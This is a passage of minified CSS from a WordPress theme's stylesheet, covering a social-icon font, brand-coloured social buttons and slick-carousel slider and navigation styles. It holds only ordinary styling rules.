0#iefix') format('embedded-opentype'),url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.woff2?17762330) format('woff2'),url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.woff?17762330) format('woff'),url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.ttf?17762330) format('truetype'),url('/wp-content/themes/grogin/assets/fonts/klbtheme-social.svg?17762330#klbtheme-social') format('svg');font-weight:400;font-style:normal}[class^="klb-social-icon-"]:before,[class*=" klb-social-icon-"]:before{font-family:"klbtheme-social";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.klb-social-icon-fivehundredpx-icon:before{content:'\e801'}.klb-social-icon-accessible-icon:before{content:'\e802'}.klb-social-icon-accusoft:before{content:'\e803'}.klb-social-icon-airbnb:before{content:'\e807'}.klb-social-icon-algolia:before{content:'\e808'}.klb-social-icon-alipay:before{content:'\e809'}.klb-social-icon-amazon-pay:before{content:'\e80a'}.klb-social-icon-amazon:before{content:'\e80b'}.klb-social-icon-android:before{content:'\e80d'}.klb-social-icon-angellist:before{content:'\e80e'}.klb-social-icon-angular:before{content:'\e810'}.klb-social-icon-app-store-ios:before{content:'\e811'}.klb-social-icon-app-store:before{content:'\e812'}.klb-social-icon-apper:before{content:'\e813'}.klb-social-icon-apple-pay:before{content:'\e814'}.klb-social-icon-apple:before{content:'\e815'}.klb-social-icon-artstation:before{content:'\e816'}.klb-social-icon-asymmetrik:before{content:'\e817'}.klb-social-icon-atlassian:before{content:'\e818'}.klb-social-icon-audible:before{content:'\e819'}.klb-social-icon-autoprefixer:before{content:'\e81a'}.klb-social-icon-aws:before{content:'\e81d'}.klb-social-icon-bandcamp:before{content:'\e81e'}.klb-social-icon-behance:before{content:'\e820'}.klb-social-icon-bitbucket:before{content:'\e823'}.klb-social-icon-bitcoin:before{content:'\e824'}.klb-social-icon-blackberry:before{content:'\e827'}.klb-social-icon-blogger-icon:before{content:'\e828'}.klb-social-icon-blogger:before{content:'\e829'}.klb-social-icon-bluetooth-icon:before{content:'\e82a'}.klb-social-icon-bluetooth:before{content:'\e82b'}.klb-social-icon-bootstrap:before{content:'\e82c'}.klb-social-icon-bots:before{content:'\e82d'}.klb-social-icon-btc:before{content:'\e82e'}.klb-social-icon-buffer:before{content:'\e82f'}.klb-social-icon-buromobelexperte:before{content:'\e830'}.klb-social-icon-buy-n-large:before{content:'\e831'}.klb-social-icon-buysellads:before{content:'\e832'}.klb-social-icon-canadian-maple-leaf:before{content:'\e833'}.klb-social-icon-cc-amazon-pay:before{content:'\e834'}.klb-social-icon-cc-amex:before{content:'\e835'}.klb-social-icon-cc-apple-pay:before{content:'\e836'}.klb-social-icon-cc-diners-club:before{content:'\e837'}.klb-social-icon-cc-discover:before{content:'\e838'}.klb-social-icon-cc-mastercard:before{content:'\e839'}.klb-social-icon-cc-jcb:before{content:'\e83a'}.klb-social-icon-cc-paypal:before{content:'\e83b'}.klb-social-icon-cc-stripe:before{content:'\e83c'}.klb-social-icon-cc-visa:before{content:'\e83d'}.klb-social-icon-centos:before{content:'\e83f'}.klb-social-icon-chrome:before{content:'\e840'}.klb-social-icon-chromecast:before{content:'\e841'}.klb-social-icon-cloudflare:before{content:'\e842'}.klb-social-icon-codepen:before{content:'\e847'}.klb-social-icon-codiepie:before{content:'\e848'}.klb-social-icon-confluence:before{content:'\e849'}.klb-social-icon-contao:before{content:'\e84b'}.klb-social-icon-cpanel:before{content:'\e84d'}.klb-social-icon-creative-commons-by:before{content:'\e84e'}.klb-social-icon-creative-commons-nc-eu:before{content:'\e84f'}.klb-social-icon-creative-commons-nc-jp:before{content:'\e850'}.klb-social-icon-creative-commons-nc:before{content:'\e851'}.klb-social-icon-creative-commons-nd:before{content:'\e852'}.klb-social-icon-creative-commons-pd-alt:before{content:'\e853'}.klb-social-icon-creative-commons-pd:before{content:'\e854'}.klb-social-icon-creative-commons-remix:before{content:'\e855'}.klb-social-icon-creative-commons-sa:before{content:'\e856'}.klb-social-icon-creative-commons-sampling-plus:before{content:'\e857'}.klb-social-icon-creative-commons-sampling:before{content:'\e858'}.klb-social-icon-creative-commons-share:before{content:'\e859'}.klb-social-icon-creative-commons-zero:before{content:'\e85a'}.klb-social-icon-creative-commons:before{content:'\e85b'}.klb-social-icon-css3-alt:before{content:'\e85e'}.klb-social-icon-cuttlefish:before{content:'\e85f'}.klb-social-icon-delicious:before{content:'\e865'}.klb-social-icon-deploydog:before{content:'\e866'}.klb-social-icon-deskpro:before{content:'\e867'}.klb-social-icon-deviantart:before{content:'\e869'}.klb-social-icon-dhl:before{content:'\e86a'}.klb-social-icon-diaspora:before{content:'\e86b'}.klb-social-icon-digg:before{content:'\e86c'}.klb-social-icon-digital-ocean:before{content:'\e86d'}.klb-social-icon-discord:before{content:'\e86e'}.klb-social-icon-discourse:before{content:'\e86f'}.klb-social-icon-dochub:before{content:'\e870'}.klb-social-icon-docker:before{content:'\e871'}.klb-social-icon-dribbble:before{content:'\e873'}.klb-social-icon-dropbox:before{content:'\e874'}.klb-social-icon-drupal:before{content:'\e875'}.klb-social-icon-earlybirds:before{content:'\e877'}.klb-social-icon-ebay:before{content:'\e878'}.klb-social-icon-edge-legacy:before{content:'\e879'}.klb-social-icon-edge:before{content:'\e87a'}.klb-social-icon-elementor:before{content:'\e87b'}.klb-social-icon-ello:before{content:'\e87c'}.klb-social-icon-envira:before{content:'\e87f'}.klb-social-icon-ethereum:before{content:'\e881'}.klb-social-icon-etsy:before{content:'\e882'}.klb-social-icon-evernote:before{content:'\e883'}.klb-social-icon-facebook:before{content:'\e885'}.klb-social-icon-facebook-messenger:before{content:'\e886'}.klb-social-icon-fedex:before{content:'\e889'}.klb-social-icon-figma:before{content:'\e88b'}.klb-social-icon-firefox-browser:before{content:'\e88c'}.klb-social-icon-firefox:before{content:'\e88d'}.klb-social-icon-flickr:before{content:'\e891'}.klb-social-icon-flipboard:before{content:'\e892'}.klb-social-icon-forumbee:before{content:'\e899'}.klb-social-icon-foursquare:before{content:'\e89a'}.klb-social-icon-free-code-camp:before{content:'\e89b'}.klb-social-icon-get-pocket:before{content:'\e8a0'}.klb-social-icon-gg:before{content:'\e8a2'}.klb-social-icon-git:before{content:'\e8a4'}.klb-social-icon-github:before{content:'\e8a6'}.klb-social-icon-gitlab:before{content:'\e8a8'}.klb-social-icon-golang:before{content:'\e8ad'}.klb-social-icon-google-drive:before{content:'\e8b0'}.klb-social-icon-google-pay:before{content:'\e8b1'}.klb-social-icon-google-play:before{content:'\e8b2'}.klb-social-icon-google-plus:before{content:'\e8b3'}.klb-social-icon-google-wallet:before{content:'\e8b5'}.klb-social-icon-google:before{content:'\e8b6'}.klb-social-icon-gratipay:before{content:'\e8b7'}.klb-social-icon-grunt:before{content:'\e8ba'}.klb-social-icon-guilded:before{content:'\e8bb'}.klb-social-icon-gulp:before{content:'\e8bc'}.klb-social-icon-hashnode:before{content:'\e8bf'}.klb-social-icon-hotjar:before{content:'\e8c5'}.klb-social-icon-houzz:before{content:'\e8c6'}.klb-social-icon-html5:before{content:'\e8c7'}.klb-social-icon-hubspot:before{content:'\e8c8'}.klb-social-icon-imdb:before{content:'\e8ca'}.klb-social-icon-instagram:before{content:'\e8cb'}.klb-social-icon-instalod:before{content:'\e8cc'}.klb-social-icon-intercom:before{content:'\e8cd'}.klb-social-icon-internet-explorer:before{content:'\e8ce'}.klb-social-icon-invision:before{content:'\e8cf'}.klb-social-icon-ioxhost:before{content:'\e8d0'}.klb-social-icon-itunes:before{content:'\e8d3'}.klb-social-icon-java:before{content:'\e8d4'}.klb-social-icon-jira:before{content:'\e8d7'}.klb-social-icon-joget:before{content:'\e8d8'}.klb-social-icon-joomla:before{content:'\e8d9'}.klb-social-icon-js:before{content:'\e8da'}.klb-social-icon-jsfiddle:before{content:'\e8db'}.klb-social-icon-kickstarter:before{content:'\e8df'}.klb-social-icon-laravel:before{content:'\e8e2'}.klb-social-icon-lastfm:before{content:'\e8e3'}.klb-social-icon-less:before{content:'\e8e5'}.klb-social-icon-line:before{content:'\e8e6'}.klb-social-icon-linkedin:before{content:'\e8e7'}.klb-social-icon-linode:before{content:'\e8e9'}.klb-social-icon-linux:before{content:'\e8ea'}.klb-social-icon-lyft:before{content:'\e8eb'}.klb-social-icon-magento:before{content:'\e8ec'}.klb-social-icon-mailchimp:before{content:'\e8ed'}.klb-social-icon-mastodon:before{content:'\e8f0'}.klb-social-icon-maxcdn:before{content:'\e8f1'}.klb-social-icon-mdb:before{content:'\e8f2'}.klb-social-icon-medium:before{content:'\e8f4'}.klb-social-icon-meetup:before{content:'\e8f6'}.klb-social-icon-mendeley:before{content:'\e8f8'}.klb-social-icon-meta:before{content:'\e8f9'}.klb-social-icon-microsoft:before{content:'\e8fb'}.klb-social-icon-mix:before{content:'\e8fc'}.klb-social-icon-mixer:before{content:'\e8fe'}.klb-social-icon-mizuni:before{content:'\e8ff'}.klb-social-icon-monero:before{content:'\e901'}.klb-social-icon-nfc-symbol:before{content:'\e905'}.klb-social-icon-node-js:before{content:'\e907'}.klb-social-icon-node:before{content:'\e908'}.klb-social-icon-npm:before{content:'\e909'}.klb-social-icon-ns8:before{content:'\e90a'}.klb-social-icon-octopus-deploy:before{content:'\e90c'}.klb-social-icon-odnoklassniki:before{content:'\e90d'}.klb-social-icon-opencart:before{content:'\e90f'}.klb-social-icon-openid:before{content:'\e910'}.klb-social-icon-opera:before{content:'\e911'}.klb-social-icon-pagelines:before{content:'\e917'}.klb-social-icon-patreon:before{content:'\e919'}.klb-social-icon-paypal:before{content:'\e91a'}.klb-social-icon-periscope:before{content:'\e91c'}.klb-social-icon-phoenix-squadron:before{content:'\e91f'}.klb-social-icon-php:before{content:'\e920'}.klb-social-icon-pied-piper:before{content:'\e924'}.klb-social-icon-pinterest-icon:before{content:'\e925'}.klb-social-icon-pinterest:before{content:'\e926'}.klb-social-icon-pix:before{content:'\e927'}.klb-social-icon-playstation:before{content:'\e928'}.klb-social-icon-product-hunt:before{content:'\e929'}.klb-social-icon-python:before{content:'\e92b'}.klb-social-icon-qq:before{content:'\e92c'}.klb-social-icon-quinscape:before{content:'\e92d'}.klb-social-icon-quora:before{content:'\e92e'}.klb-social-icon-react:before{content:'\e932'}.klb-social-icon-rebel:before{content:'\e935'}.klb-social-icon-reddit-alien:before{content:'\e937'}.klb-social-icon-reddit:before{content:'\e938'}.klb-social-icon-redhat:before{content:'\e939'}.klb-social-icon-renren:before{content:'\e93a'}.klb-social-icon-safari:before{content:'\e942'}.klb-social-icon-sass:before{content:'\e944'}.klb-social-icon-shopify:before{content:'\e94d'}.klb-social-icon-sketch:before{content:'\e953'}.klb-social-icon-skyatlas:before{content:'\e954'}.klb-social-icon-skype:before{content:'\e955'}.klb-social-icon-slack:before{content:'\e956'}.klb-social-icon-slideshare:before{content:'\e957'}.klb-social-icon-snapchat:before{content:'\e958'}.klb-social-icon-soundcloud:before{content:'\e959'}.klb-social-icon-spotify:before{content:'\e95e'}.klb-social-icon-squarespace:before{content:'\e979'}.klb-social-icon-stack-exchange:before{content:'\e97a'}.klb-social-icon-stack-overflow:before{content:'\e97b'}.klb-social-icon-staylinked:before{content:'\e97d'}.klb-social-icon-steam:before{content:'\e97f'}.klb-social-icon-strava:before{content:'\e981'}.klb-social-icon-stripe-icon:before{content:'\e982'}.klb-social-icon-stripe:before{content:'\e983'}.klb-social-icon-stumbleupon:before{content:'\e986'}.klb-social-icon-suse:before{content:'\e989'}.klb-social-icon-swift:before{content:'\e98a'}.klb-social-icon-symfony:before{content:'\e98b'}.klb-social-icon-teamspeak:before{content:'\e98c'}.klb-social-icon-telegram:before{content:'\e98d'}.klb-social-icon-tencent-weibo:before{content:'\e98e'}.klb-social-icon-tiktok:before{content:'\e993'}.klb-social-icon-trello:before{content:'\e995'}.klb-social-icon-tumblr:before{content:'\e996'}.klb-social-icon-twitch:before{content:'\e997'}.klb-social-icon-twitter:before{content:'\e998'}.klb-social-icon-typo:before{content:'\e999'}.klb-social-icon-uber:before{content:'\e99a'}.klb-social-icon-ubuntu:before{content:'\e99b'}.klb-social-icon-unity:before{content:'\e9a0'}.klb-social-icon-unsplash:before{content:'\e9a1'}.klb-social-icon-untappd:before{content:'\e9a2'}.klb-social-icon-ups:before{content:'\e9a3'}.klb-social-icon-usb:before{content:'\e9a4'}.klb-social-icon-usps:before{content:'\e9a5'}.klb-social-icon-vaadin:before{content:'\e9a7'}.klb-social-icon-viacoin:before{content:'\e9a8'}.klb-social-icon-viadeo:before{content:'\e9a9'}.klb-social-icon-viber:before{content:'\e9aa'}.klb-social-icon-vimeo:before{content:'\e9ab'}.klb-social-icon-vine:before{content:'\e9ad'}.klb-social-icon-vk:before{content:'\e9ae'}.klb-social-icon-vnv:before{content:'\e9af'}.klb-social-icon-vuejs:before{content:'\e9b0'}.klb-social-icon-waze:before{content:'\e9b2'}.klb-social-icon-weebly:before{content:'\e9b3'}.klb-social-icon-weibo:before{content:'\e9b4'}.klb-social-icon-whatsapp:before{content:'\e9b6'}.klb-social-icon-wikipedia:before{content:'\e9b8'}.klb-social-icon-windows:before{content:'\e9b9'}.klb-social-icon-wix:before{content:'\e9bb'}.klb-social-icon-wordpress-simple:before{content:'\e9bf'}.klb-social-icon-wordpress:before{content:'\e9c0'}.klb-social-icon-wpbeginner:before{content:'\e9c1'}.klb-social-icon-wpexplorer:before{content:'\e9c2'}.klb-social-icon-xbox:before{content:'\e9c5'}.klb-social-icon-xing:before{content:'\e9c6'}.klb-social-icon-yahoo:before{content:'\e9c8'}.klb-social-icon-yammer:before{content:'\e9c9'}.klb-social-icon-yandex:before{content:'\e9cb'}.klb-social-icon-yarn:before{content:'\e9cc'}.klb-social-icon-yelp:before{content:'\e9cd'}.klb-social-icon-yoast:before{content:'\e9ce'}.klb-social-icon-youtube:before{content:'\e9cf'}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{position:relative;top:0;left:0;display:block;margin-inline:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-social ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.25rem;margin:0;padding:0;list-style:none}.site-social ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.875rem;line-height:.875rem;width:2rem;height:2rem;color:currentColor;border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.site-social ul li a .klb-social-icon-instagram{font-size:1rem}@media screen and (min-width:576px){.site-social ul li a.md{font-size:.9375rem;width:2.25rem;height:2.25rem}}@media screen and (min-width:576px){.site-social ul li a.lg{font-size:1rem;width:2.5rem;height:2.5rem}}.site-social ul li a.filled.gray{background-color:var(--color-gray-100)}.site-social ul li a.filled.gray:hover{background-color:var(--color-gray-200)}.site-social ul li a.filled.white{background-color:var(--color-white)}.site-social ul li a.filled.white.facebook{color:#1877f2}.site-social ul li a.filled.white.facebook:hover{color:var(--color-white);background-color:#1877f2}.site-social ul li a.filled.white.twitter{color:#1da1f2}.site-social ul li a.filled.white.twitter:hover{color:var(--color-white);background-color:#1da1f2}.site-social ul li a.filled.white.twitch{color:#9146ff}.site-social ul li a.filled.white.twitch:hover{color:var(--color-white);background-color:#9146ff}.site-social ul li a.filled.white.amazon{color:#f90}.site-social ul li a.filled.white.amazon:hover{color:var(--color-white);background-color:#f90}.site-social ul li a.filled.white.blogger{color:#f57d00}.site-social ul li a.filled.white.blogger:hover{color:var(--color-white);background-color:#f57d00}.site-social ul li a.filled.white.etsy{color:#d5641c}.site-social ul li a.filled.white.etsy:hover{color:var(--color-white);background-color:#d5641c}.site-social ul li a.filled.white.fedex{color:#4d148c}.site-social ul li a.filled.white.fedex:hover{color:var(--color-white);background-color:#4d148c}.site-social ul li a.filled.white.flickr{color:#ff0084}.site-social ul li a.filled.white.flickr:hover{color:var(--color-white);background-color:#ff0084}.site-social ul li a.filled.white.flipboard{color:#e12828}.site-social ul li a.filled.white.flipboard:hover{color:var(--color-white);background-color:#e12828}.site-social ul li a.filled.white.pocket{color:#ef4056}.site-social ul li a.filled.white.pocket:hover{color:var(--color-white);background-color:#ef4056}.site-social ul li a.filled.white.google{color:#4285f4}.site-social ul li a.filled.white.google:hover{color:var(--color-white);background-color:#4285f4}.site-social ul li a.filled.white.instagram{color:#fd1d1d}.site-social ul li a.filled.white.instagram:hover{color:var(--color-white);background-color:#fd1d1d}.site-social ul li a.filled.white.linkedin{color:#0077b5}.site-social ul li a.filled.white.linkedin:hover{color:var(--color-white);background-color:#0077b5}.site-social ul li a.filled.white.medium{color:#00ab6c}.site-social ul li a.filled.white.medium:hover{color:var(--color-white);background-color:#00ab6c}.site-social ul li a.filled.white.odnoklassniki{color:#ed812b}.site-social ul li a.filled.white.odnoklassniki:hover{color:var(--color-white);background-color:#ed812b}.site-social ul li a.filled.white.paypal{color:#003087}.site-social ul li a.filled.white.paypal:hover{color:var(--color-white);background-color:#003087}.site-social ul li a.filled.white.pinterest{color:#e60023}.site-social ul li a.filled.white.pinterest:hover{color:var(--color-white);background-color:#e60023}.site-social ul li a.filled.white.reddit{color:#ff4500}.site-social ul li a.filled.white.reddit:hover{color:var(--color-white);background-color:#ff4500}.site-social ul li a.filled.white.shopify{color:#96bf48}.site-social ul li a.filled.white.shopify:hover{color:var(--color-white);background-color:#96bf48}.site-social ul li a.filled.white.skype{color:#00aff0}.site-social ul li a.filled.white.skype:hover{color:var(--color-white);background-color:#00aff0}.site-social ul li a.filled.white.slack{color:#6ecadc}.site-social ul li a.filled.white.slack:hover{color:var(--color-white);background-color:#6ecadc}.site-social ul li a.filled.white.spotify{color:#1db954}.site-social ul li a.filled.white.spotify:hover{color:var(--color-white);background-color:#1db954}.site-social ul li a.filled.white.stripe{color:#00afe1}.site-social ul li a.filled.white.stripe:hover{color:var(--color-white);background-color:#00afe1}.site-social ul li a.filled.white.telegram{color:#08c}.site-social ul li a.filled.white.telegram:hover{color:var(--color-white);background-color:#08c}.site-social ul li a.filled.white.tiktok{color:#000}.site-social ul li a.filled.white.tiktok:hover{color:var(--color-white);background-color:#000}.site-social ul li a.filled.white.viber{color:#59267c}.site-social ul li a.filled.white.viber:hover{color:var(--color-white);background-color:#59267c}.site-social ul li a.filled.white.vimeo{color:#1ab7ea}.site-social ul li a.filled.white.vimeo:hover{color:var(--color-white);background-color:#1ab7ea}.site-social ul li a.filled.white.vk{color:#45668e}.site-social ul li a.filled.white.vk:hover{color:var(--color-white);background-color:#45668e}.site-social ul li a.filled.white.whatsapp{color:#25d366}.site-social ul li a.filled.white.whatsapp:hover{color:var(--color-white);background-color:#25d366}.site-social ul li a.filled.white.youtube{color:red}.site-social ul li a.filled.white.youtube:hover{color:var(--color-white);background-color:red}.site-social ul li a.filled.social-color.facebook{color:var(--color-white);background-color:#1877f2}.site-social ul li a.filled.social-color.facebook:hover{opacity:.9}.site-social ul li a.filled.social-color.twitter{color:var(--color-white);background-color:#1da1f2}.site-social ul li a.filled.social-color.twitter:hover{opacity:.9}.site-social ul li a.filled.social-color.twitch{color:var(--color-white);background-color:#9146ff}.site-social ul li a.filled.social-color.twitch:hover{opacity:.9}.site-social ul li a.filled.social-color.amazon{color:var(--color-white);background-color:#f90}.site-social ul li a.filled.social-color.amazon:hover{opacity:.9}.site-social ul li a.filled.social-color.blogger{color:var(--color-white);background-color:#f57d00}.site-social ul li a.filled.social-color.blogger:hover{opacity:.9}.site-social ul li a.filled.social-color.etsy{color:var(--color-white);background-color:#d5641c}.site-social ul li a.filled.social-color.etsy:hover{opacity:.9}.site-social ul li a.filled.social-color.fedex{color:var(--color-white);background-color:#4d148c}.site-social ul li a.filled.social-color.fedex:hover{opacity:.9}.site-social ul li a.filled.social-color.flickr{color:var(--color-white);background-color:#ff0084}.site-social ul li a.filled.social-color.flickr:hover{opacity:.9}.site-social ul li a.filled.social-color.flipboard{color:var(--color-white);background-color:#e12828}.site-social ul li a.filled.social-color.flipboard:hover{opacity:.9}.site-social ul li a.filled.social-color.pocket{color:var(--color-white);background-color:#ef4056}.site-social ul li a.filled.social-color.pocket:hover{opacity:.9}.site-social ul li a.filled.social-color.google{color:var(--color-white);background-color:#4285f4}.site-social ul li a.filled.social-color.google:hover{opacity:.9}.site-social ul li a.filled.social-color.instagram{color:var(--color-white);background-color:#fd1d1d}.site-social ul li a.filled.social-color.instagram:hover{opacity:.9}.site-social ul li a.filled.social-color.linkedin{color:var(--color-white);background-color:#0077b5}.site-social ul li a.filled.social-color.linkedin:hover{opacity:.9}.site-social ul li a.filled.social-color.medium{color:var(--color-white);background-color:#00ab6c}.site-social ul li a.filled.social-color.medium:hover{opacity:.9}.site-social ul li a.filled.social-color.odnoklassniki{color:var(--color-white);background-color:#ed812b}.site-social ul li a.filled.social-color.odnoklassniki:hover{opacity:.9}.site-social ul li a.filled.social-color.paypal{color:var(--color-white);background-color:#003087}.site-social ul li a.filled.social-color.paypal:hover{opacity:.9}.site-social ul li a.filled.social-color.pinterest{color:var(--color-white);background-color:#e60023}.site-social ul li a.filled.social-color.pinterest:hover{opacity:.9}.site-social ul li a.filled.social-color.reddit{color:var(--color-white);background-color:#ff4500}.site-social ul li a.filled.social-color.reddit:hover{opacity:.9}.site-social ul li a.filled.social-color.shopify{color:var(--color-white);background-color:#96bf48}.site-social ul li a.filled.social-color.shopify:hover{opacity:.9}.site-social ul li a.filled.social-color.skype{color:var(--color-white);background-color:#00aff0}.site-social ul li a.filled.social-color.skype:hover{opacity:.9}.site-social ul li a.filled.social-color.slack{color:var(--color-white);background-color:#6ecadc}.site-social ul li a.filled.social-color.slack:hover{opacity:.9}.site-social ul li a.filled.social-color.spotify{color:var(--color-white);background-color:#1db954}.site-social ul li a.filled.social-color.spotify:hover{opacity:.9}.site-social ul li a.filled.social-color.stripe{color:var(--color-white);background-color:#00afe1}.site-social ul li a.filled.social-color.stripe:hover{opacity:.9}.site-social ul li a.filled.social-color.telegram{color:var(--color-white);background-color:#08c}.site-social ul li a.filled.social-color.telegram:hover{opacity:.9}.site-social ul li a.filled.social-color.tiktok{color:var(--color-white);background-color:#000}.site-social ul li a.filled.social-color.tiktok:hover{opacity:.9}.site-social ul li a.filled.social-color.viber{color:var(--color-white);background-color:#59267c}.site-social ul li a.filled.social-color.viber:hover{opacity:.9}.site-social ul li a.filled.social-color.vimeo{color:var(--color-white);background-color:#1ab7ea}.site-social ul li a.filled.social-color.vimeo:hover{opacity:.9}.site-social ul li a.filled.social-color.vk{color:var(--color-white);background-color:#45668e}.site-social ul li a.filled.social-color.vk:hover{opacity:.9}.site-social ul li a.filled.social-color.whatsapp{color:var(--color-white);background-color:#25d366}.site-social ul li a.filled.social-color.whatsapp:hover{opacity:.9}.site-social ul li a.filled.social-color.youtube{color:var(--color-white);background-color:red}.site-social ul li a.filled.social-color.youtube:hover{opacity:.9}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-slider{position:relative;overflow:hidden}.site-slider::after{top:50%;left:50%;margin-top:-1.125rem;margin-left:-1.125rem}.site-slider>*:not(.slick-nav){opacity:0;visibility:hidden;will-change:opacity}.site-slider .slider-item{display:none}.site-slider .slider-item:first-child{display:block;visibility:hidden}.site-slider.slick-initialized{overflow:visible}.site-slider.slick-initialized::after{display:none}.site-slider.slick-initialized>*:not(.slick-nav){opacity:1;visibility:visible}.site-slider.slick-initialized .slider-item{display:block;visibility:visible}.site-slider.slick-initialized.carousel-style{max-height:none}.site-slider :is(.slick-track,.slick-list){-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.site-slider .slick-nav{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.875rem;height:2.75rem;padding:0;top:50%;z-index:1;-webkit-transition:all 0.25s var(--theme-transition);transition:all 0.25s var(--theme-transition)}.site-slider .slick-nav.slick-prev{left:0}.site-slider .slick-nav.slick-next{right:0}.site-slider .slick-nav svg{width:1.125rem}.site-slider.arrows-default .slick-nav{top:0;height:100%;border-radius:0;color:currentColor;background-color:#fff0}@media screen and (min-width:1200px){.site-slider.arrows-default .slick-nav{width:2.5rem}.site-slider.arrows-default .slick-nav svg{width:1.625rem}.site-slider.arrows-default .slick-nav svg>*{stroke-width:1.5}}.site-slider.arrows-default .slick-nav.slick-prev{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.site-slider.arrows-default .slick-nav.slick-next{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-slider.arrows-filled .slick-nav{width:2.125rem;height:2.125rem;margin-top:-1.0625rem;background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:50%;-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843)}@media screen and (min-width:992px){.site-slider.arrows-filled .slick-nav{width:2.75rem;height:2.75rem;margin-top:-1.375rem;-webkit-box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843)}}.site-slider.arrows-filled .slick-nav svg{position:relative;width:1rem}.site-slider.arrows-filled .slick-nav svg>*{stroke-width:2.2}.site-slider.arrows-filled .slick-nav.slick-prev{left:-.625rem}@media screen and (min-width:992px){.site-slider.arrows-filled .slick-nav.slick-prev{left:-1.375rem}}.site-slider.arrows-filled .slick-nav.slick-prev svg{left:-.0625rem}.site-slider.arrows-filled .slick-nav.slick-next{right:-.625rem}@media screen and (min-width:992px){.site-slider.arrows-filled .slick-nav.slick-next{right:-1.375rem}}.site-slider.arrows-filled .slick-nav.slick-next svg{right:-.0625rem}.site-slider.arrows-filled .slick-nav:hover{background-color:var(--color-gray-50)}.site-slider.arrows-filled.filled-primary .slick-nav{color:var(--color-white);background-color:var(--theme-primary-color);border-color:#fff0}.site-slider.arrows-offset .slick-nav{opacity:0}.site-slider.arrows-offset .slick-nav.slick-prev{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.site-slider.arrows-offset .slick-nav.slick-next{-webkit-transform:translateX(8px);transform:translateX(8px)}.site-slider.arrows-offset:hover .slick-nav{opacity:1;-webkit-transform:translateX(0)!important;transform:translateX(0)!important}.site-slider.arrows-scale .slick-nav{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.site-slider.arrows-scale:hover .slick-nav{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.site-slider .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.1875rem;margin:0;padding:0;list-style:none}.site-slider .slick-dots li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;padding:.0625rem}.site-slider .slick-dots li button{all:unset;display:block;width:.4375rem;height:.4375rem;background-color:var(--color-gray-200);border-radius:50%;text-indent:-9999px;cursor:pointer;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.site-slider .slick-dots li 